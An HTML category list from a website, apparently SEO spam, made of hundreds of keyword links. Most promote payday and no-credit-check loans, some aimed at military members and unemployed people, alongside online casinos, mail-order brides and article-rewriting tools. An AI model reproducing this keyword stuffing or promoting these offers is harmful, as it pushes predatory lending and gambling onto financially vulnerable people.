	<li class="cat-item cat-item-398"><a href="http://aufphasen.de/?cat=398" >magnum loans</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://aufphasen.de/?cat=155" >magnum pay day loan</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://aufphasen.de/?cat=536" >magnum payday loan</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://aufphasen.de/?cat=186" >magnum payday loans</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://aufphasen.de/?cat=16" >male order bride</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://aufphasen.de/?cat=331" >max loans reviews</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://aufphasen.de/?cat=82" >max payday loan</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://aufphasen.de/?cat=779" >maxlend loan</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://aufphasen.de/?cat=775" >maxlend loan near me</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://aufphasen.de/?cat=777" >maxlend loans</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://aufphasen.de/?cat=778" >maxlend payday loan</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://aufphasen.de/?cat=776" >maxlend payday loans</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://aufphasen.de/?cat=774" >maxlend payday loans reviews</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://aufphasen.de/?cat=319" >meta bank payday loans</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://aufphasen.de/?cat=323" >metabank cash advance</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://aufphasen.de/?cat=675" >metabank personal loans</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://aufphasen.de/?cat=634" >military no credit check loans</a>
</li>
	<li class="cat-item cat-item-402"><a href="http://aufphasen.de/?cat=402" >minute loan</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://aufphasen.de/?cat=349" >minute loan online</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://aufphasen.de/?cat=359" >minute loans</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://aufphasen.de/?cat=620" >missouri payday loans</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://aufphasen.de/?cat=685" >mobi loan</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://aufphasen.de/?cat=362" >mobi loans</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://aufphasen.de/?cat=687" >mobiloan review</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://aufphasen.de/?cat=380" >mobiloans</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://aufphasen.de/?cat=678" >money bee loans</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://aufphasen.de/?cat=328" >money direct payday loans</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://aufphasen.de/?cat=179" >money lenders fargo</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://aufphasen.de/?cat=755" >money mutual</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://aufphasen.de/?cat=754" >money mutual loan</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://aufphasen.de/?cat=753" >money mutual loans</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://aufphasen.de/?cat=752" >money mutual payday loans</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://aufphasen.de/?cat=351" >Moneybee</a>
</li>
	<li class="cat-item cat-item-609"><a href="http://aufphasen.de/?cat=609" >moneybee loans</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://aufphasen.de/?cat=690" >moneybee loans reviews</a>
</li>
	<li class="cat-item cat-item-387"><a href="http://aufphasen.de/?cat=387" >Moneybee near me</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://aufphasen.de/?cat=374" >Moneybee payday</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://aufphasen.de/?cat=297" >moneybee payday loan</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://aufphasen.de/?cat=712" >moneybee payday loans</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://aufphasen.de/?cat=423" >my cash now</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://aufphasen.de/?cat=481" >my cash now loan</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://aufphasen.de/?cat=416" >my cash now loans</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://aufphasen.de/?cat=643" >my cash now reviews</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://aufphasen.de/?cat=717" >my payday advance</a>
</li>
	<li class="cat-item cat-item-597"><a href="http://aufphasen.de/?cat=597" >my payday loan</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://aufphasen.de/?cat=595" >my payday loan reviews</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://aufphasen.de/?cat=588" >my payday loans</a>
</li>
	<li class="cat-item cat-item-596"><a href="http://aufphasen.de/?cat=596" >my payday loans online</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://aufphasen.de/?cat=146" >mypaydayloans</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://aufphasen.de/?cat=343" >national cash advance</a>
</li>
	<li class="cat-item cat-item-413"><a href="http://aufphasen.de/?cat=413" >national cash advance online</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://aufphasen.de/?cat=341" >national payday</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://aufphasen.de/?cat=420" >national payday loans</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://aufphasen.de/?cat=695" >national payday review</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://aufphasen.de/?cat=284" >national quik cash</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://aufphasen.de/?cat=342" >nationalpayday loan</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://aufphasen.de/?cat=140" >need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://aufphasen.de/?cat=132" >need a loan now</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://aufphasen.de/?cat=511" >need a payday loan</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://aufphasen.de/?cat=142" >need money</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://aufphasen.de/?cat=474" >need money for christmas</a>
</li>
	<li class="cat-item cat-item-364"><a href="http://aufphasen.de/?cat=364" >need money now no job</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://aufphasen.de/?cat=282" >needing quick cash</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://aufphasen.de/?cat=228" >network rentals</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://aufphasen.de/?cat=74" >nevada online payday loans</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://aufphasen.de/?cat=93" >nevada payday loan</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://aufphasen.de/?cat=510" >no bank verification payday loans</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://aufphasen.de/?cat=123" >no credit check loans</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://aufphasen.de/?cat=638" >no credit check loans for military</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://aufphasen.de/?cat=523" >no credit check military personal loans</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://aufphasen.de/?cat=128" >no credit check payday loans</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://aufphasen.de/?cat=85" >no credit check unsecured loans</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://aufphasen.de/?cat=377" >no fax payday loan</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://aufphasen.de/?cat=358" >no fax payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://aufphasen.de/?cat=489" >no teletrack payday loan companies</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://aufphasen.de/?cat=466" >no teletrack payday loans</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://aufphasen.de/?cat=310" >north plains financial</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://aufphasen.de/?cat=635" >north plains loans</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://aufphasen.de/?cat=318" >northern plains funding</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://aufphasen.de/?cat=287" >northern plains loans</a>
</li>
	<li class="cat-item cat-item-677"><a href="http://aufphasen.de/?cat=677" >oasis finance payday loans</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://aufphasen.de/?cat=415" >oasis financial</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://aufphasen.de/?cat=254" >oasis funds payday loan</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://aufphasen.de/?cat=606" >oasis loans</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://aufphasen.de/?cat=239" >oasis money loans</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://aufphasen.de/?cat=337" >oasis payday loan</a>
</li>
	<li class="cat-item cat-item-417"><a href="http://aufphasen.de/?cat=417" >oasis payday loans</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://aufphasen.de/?cat=71" >ohio payday loan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://aufphasen.de/?cat=283" >one hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://aufphasen.de/?cat=17" >online brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://aufphasen.de/?cat=280" >online direct payday loans</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://aufphasen.de/?cat=161" >online flash casino</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://aufphasen.de/?cat=421" >online loan network review</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://aufphasen.de/?cat=288" >online loans bad credit</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://aufphasen.de/?cat=64" >online loans instant approval australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://aufphasen.de/?cat=23" >online loans las vegas</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://aufphasen.de/?cat=332" >online loans same day</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://aufphasen.de/?cat=112" >online paraphrase tool</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://aufphasen.de/?cat=580" >online payday loan direct lenders</a>
</li>
	<li class="cat-item cat-item-544"><a href="http://aufphasen.de/?cat=544" >online payday loans for bad credit</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://aufphasen.de/?cat=19" >online payday loans no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-384"><a href="http://aufphasen.de/?cat=384" >online payday loans no fax</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://aufphasen.de/?cat=109" >online text spinner</a>
</li>
	<li class="cat-item cat-item-584"><a href="http://aufphasen.de/?cat=584" >online website downloader</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://aufphasen.de/?cat=457" >overnight loan</a>
</li>
	<li class="cat-item cat-item-590"><a href="http://aufphasen.de/?cat=590" >overnight loans</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://aufphasen.de/?cat=593" >overnight loans online</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://aufphasen.de/?cat=618" >overnight payday loans</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://aufphasen.de/?cat=150" >pakistan rent a car</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://aufphasen.de/?cat=447" >paragraph rewriter</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://aufphasen.de/?cat=464" >paraphrase online</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://aufphasen.de/?cat=165" >pay day loans in delaware</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://aufphasen.de/?cat=86" >pay day loans utah</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://aufphasen.de/?cat=180" >payday advance temecula</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://aufphasen.de/?cat=546" >payday america</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://aufphasen.de/?cat=636" >payday america hours</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://aufphasen.de/?cat=486" >payday america loan</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://aufphasen.de/?cat=503" >payday america online</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://aufphasen.de/?cat=157" >payday express omaha ne</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://aufphasen.de/?cat=582" >payday king loan</a>
</li>
	<li class="cat-item cat-item-465"><a href="http://aufphasen.de/?cat=465" >payday king loans</a>
</li>
	<li class="cat-item cat-item-376"><a href="http://aufphasen.de/?cat=376" >payday loan approval no matter what</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://aufphasen.de/?cat=534" >payday loan bad credit online</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://aufphasen.de/?cat=394" >payday loan baltimore</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://aufphasen.de/?cat=479" >payday loan consolidation reviews</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://aufphasen.de/?cat=335" >payday loan in delaware</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://aufphasen.de/?cat=623" >payday loan in va</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://aufphasen.de/?cat=529" >payday loan max</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://aufphasen.de/?cat=147" >payday loan near me</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://aufphasen.de/?cat=94" >payday loan oakland</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://aufphasen.de/?cat=33" >payday loan okc</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://aufphasen.de/?cat=470" >payday loan open on sunday</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://aufphasen.de/?cat=60" >payday loan philadelphia</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://aufphasen.de/?cat=36" >payday loan places in bakersfield ca</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://aufphasen.de/?cat=45" >payday loan virginia beach</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://aufphasen.de/?cat=90" >payday loan washington state</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://aufphasen.de/?cat=61" >payday loans alexandria la</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://aufphasen.de/?cat=69" >payday loans alexandria va</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://aufphasen.de/?cat=408" >payday loans baltimore maryland</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://aufphasen.de/?cat=52" >payday loans carson</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://aufphasen.de/?cat=177" >payday loans carson city</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://aufphasen.de/?cat=101" >payday loans chula vista</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://aufphasen.de/?cat=95" >payday loans chula vista ca</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://aufphasen.de/?cat=512" >payday loans consolidation</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://aufphasen.de/?cat=473" >payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://aufphasen.de/?cat=171" >payday loans fargo nd</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://aufphasen.de/?cat=591" >payday loans florence al</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://aufphasen.de/?cat=130" >payday loans houston</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://aufphasen.de/?cat=65" >payday loans huntsville al</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://aufphasen.de/?cat=399" >payday loans in 1 hour</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://aufphasen.de/?cat=502" >payday loans in alabama</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://aufphasen.de/?cat=107" >payday loans in aurora colorado</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://aufphasen.de/?cat=108" >payday loans in austin texas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://aufphasen.de/?cat=56" >payday loans in bakersfield california</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://aufphasen.de/?cat=41" >payday loans in baltimore</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://aufphasen.de/?cat=131" >payday loans in houston texas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://aufphasen.de/?cat=48" >payday loans in las vegas</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://aufphasen.de/?cat=49" >payday loans in missouri</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://aufphasen.de/?cat=400" >payday loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://aufphasen.de/?cat=184" >payday loans in omaha</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://aufphasen.de/?cat=603" >payday loans in st louis mo</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://aufphasen.de/?cat=81" >payday loans in tulsa ok</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://aufphasen.de/?cat=98" >payday loans in utah</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://aufphasen.de/?cat=66" >payday loans las vegas</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://aufphasen.de/?cat=627" >payday loans mesa</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://aufphasen.de/?cat=192" >payday loans mesa az</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://aufphasen.de/?cat=57" >payday loans mn</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://aufphasen.de/?cat=172" >payday loans modesto</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://aufphasen.de/?cat=207" >payday loans modesto california</a>
</li>
	<li class="cat-item cat-item-501"><a href="http://aufphasen.de/?cat=501" >payday loans near me</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://aufphasen.de/?cat=562" >payday loans near me open sundays</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://aufphasen.de/?cat=458" >payday loans no checking account las vegas</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://aufphasen.de/?cat=370" >payday loans no credit check no employment verification direct lender</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://aufphasen.de/?cat=87" >payday loans no credit checks</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://aufphasen.de/?cat=205" >payday loans no direct deposit 1 hour</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://aufphasen.de/?cat=369" >payday loans no faxing no phone calls</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://aufphasen.de/?cat=611" >payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://aufphasen.de/?cat=102" >payday loans oakland california</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://aufphasen.de/?cat=53" >payday loans okc</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://aufphasen.de/?cat=600" >payday loans online bad credit</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://aufphasen.de/?cat=488" >payday loans online direct lenders only no teletrack</a>
</li>
	<li class="cat-item cat-item-535"><a href="http://aufphasen.de/?cat=535" >payday loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://aufphasen.de/?cat=629" >payday loans online near me</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://aufphasen.de/?cat=563" >payday loans open on sunday</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://aufphasen.de/?cat=599" >payday loans quick</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://aufphasen.de/?cat=459" >payday loans reno</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://aufphasen.de/?cat=170" >payday loans reno nv</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://aufphasen.de/?cat=195" >payday loans temecula ca</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://aufphasen.de/?cat=289" >payday loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://aufphasen.de/?cat=212" >payday loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://aufphasen.de/?cat=182" >payday loans tulsa oklahoma</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://aufphasen.de/?cat=68" >payday loans va beach</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://aufphasen.de/?cat=480" >payday loans with bad credit online</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://aufphasen.de/?cat=393" >payday max</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://aufphasen.de/?cat=391" >payday max loan</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://aufphasen.de/?cat=528" >payday max loans</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://aufphasen.de/?cat=551" >payday now loans</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://aufphasen.de/?cat=163" >payday one</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://aufphasen.de/?cat=97" >payday one loan</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://aufphasen.de/?cat=148" >payday one loans</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://aufphasen.de/?cat=526" >payday one near me</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://aufphasen.de/?cat=533" >payday one online</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://aufphasen.de/?cat=397" >paydaymax com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://aufphasen.de/?cat=166" >paydayone</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://aufphasen.de/?cat=156" >penny slot machine</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://aufphasen.de/?cat=20" >Penny Slots</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://aufphasen.de/?cat=127" >personal loan for bad credit history</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://aufphasen.de/?cat=763" >personal loan pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://aufphasen.de/?cat=761" >personal loan pro legit</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://aufphasen.de/?cat=764" >personal loan pro reviews</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://aufphasen.de/?cat=404" >personal loan with no income verification</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://aufphasen.de/?cat=145" >personal loans fargo nd</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://aufphasen.de/?cat=138" >personal loans for unemployed</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://aufphasen.de/?cat=765" >personal loans pro</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://aufphasen.de/?cat=670" >pet assure</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://aufphasen.de/?cat=694" >pet assure insurance reviews</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://aufphasen.de/?cat=625" >pet assure reviews</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://aufphasen.de/?cat=628" >pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://aufphasen.de/?cat=490" >pets best insurance</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://aufphasen.de/?cat=632" >pets best pet insurance</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://aufphasen.de/?cat=223" >play high limit slots</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://aufphasen.de/?cat=471" >project payday</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://aufphasen.de/?cat=80" >queen of the nile ii</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://aufphasen.de/?cat=547" >quick cash online</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://aufphasen.de/?cat=59" >quick hit platinum</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://aufphasen.de/?cat=175" >quick hit platinum slots</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://aufphasen.de/?cat=538" >quick loan bad credit</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://aufphasen.de/?cat=539" >quick loan with bad credit</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://aufphasen.de/?cat=540" >quick loans for bad credit</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://aufphasen.de/?cat=548" >quick loans near me</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://aufphasen.de/?cat=136" >quick loans online australia</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://aufphasen.de/?cat=545" >quick loans with bad credit</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://aufphasen.de/?cat=129" >quick money loans</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://aufphasen.de/?cat=262" >quick payday loans</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://aufphasen.de/?cat=714" >quick payday loans online</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://aufphasen.de/?cat=414" >quik cash</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://aufphasen.de/?cat=442" >quik cash hours</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://aufphasen.de/?cat=253" >quik cash installment loans</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://aufphasen.de/?cat=412" >quik cash loan</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://aufphasen.de/?cat=237" >quik cash loans</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://aufphasen.de/?cat=434" >quik cash payday loan</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://aufphasen.de/?cat=255" >quik cash payday loans</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://aufphasen.de/?cat=247" >quik payday loan</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://aufphasen.de/?cat=439" >quikcash</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://aufphasen.de/?cat=208" >real casino slot machines</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://aufphasen.de/?cat=772" >red river credit</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://aufphasen.de/?cat=770" >red river finance</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://aufphasen.de/?cat=771" >red river loans</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://aufphasen.de/?cat=773" >red river loans okc</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://aufphasen.de/?cat=601" >reddcash</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://aufphasen.de/?cat=32" >reno payday loans</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://aufphasen.de/?cat=159" >rent a car sarajevo</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://aufphasen.de/?cat=229" >rent a dent</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://aufphasen.de/?cat=199" >rental cars joliet il</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://aufphasen.de/?cat=211" >reword tool</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://aufphasen.de/?cat=437" >reworder</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://aufphasen.de/?cat=258" >rewording tool</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://aufphasen.de/?cat=443" >rewrite tool</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://aufphasen.de/?cat=270" >rewriter</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://aufphasen.de/?cat=193" >rewriting articles</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://aufphasen.de/?cat=103" >rhode island payday loans</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://aufphasen.de/?cat=105" >Riviera Play Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://aufphasen.de/?cat=226" >ruby fortune</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://aufphasen.de/?cat=113" >same day cash loans bad credit</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://aufphasen.de/?cat=449" >same day loans</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://aufphasen.de/?cat=40" >same day loans lenders</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://aufphasen.de/?cat=452" >same day loans no credit checks</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://aufphasen.de/?cat=372" >same day loans online</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://aufphasen.de/?cat=204" >same day payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://aufphasen.de/?cat=312" >sentence rewriter</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://aufphasen.de/?cat=668" >short term loans military</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://aufphasen.de/?cat=450" >signature loan</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://aufphasen.de/?cat=508" >signature loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://aufphasen.de/?cat=167" >signature loans dallas texas</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://aufphasen.de/?cat=383" >signature loans no credit check</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://aufphasen.de/?cat=388" >signature loans online</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://aufphasen.de/?cat=522" >site downloaders</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://aufphasen.de/?cat=58" >SlotV Casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://aufphasen.de/?cat=106" >small installment loan</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://aufphasen.de/?cat=99" >small loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://aufphasen.de/?cat=577" >sonic cash</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://aufphasen.de/?cat=682" >sonic cash reviews</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://aufphasen.de/?cat=418" >sonic loan</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://aufphasen.de/?cat=429" >sonic loans</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://aufphasen.de/?cat=602" >sonic pay day</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://aufphasen.de/?cat=513" >sonic payday</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://aufphasen.de/?cat=575" >sonic payday loan</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://aufphasen.de/?cat=301" >sonic payday loans</a>
</li>
